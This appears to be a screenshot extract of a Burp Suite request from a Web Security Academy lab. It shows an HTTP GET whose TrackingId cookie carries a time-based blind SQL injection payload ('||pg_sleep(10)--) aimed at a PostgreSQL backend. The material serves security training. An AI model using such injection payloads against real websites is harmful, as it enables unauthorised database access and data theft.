 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0abf003403026d8484aedd6400350066.web-security-academy.net
3 Cookie: TrackingId=LDqc2zEvyffXFIqC'||pg_sleep(10)--; session=5gULkR4b09EsfqsRwBLkie6rEBejQLE5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abf003403026d8484aedd6400350066.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19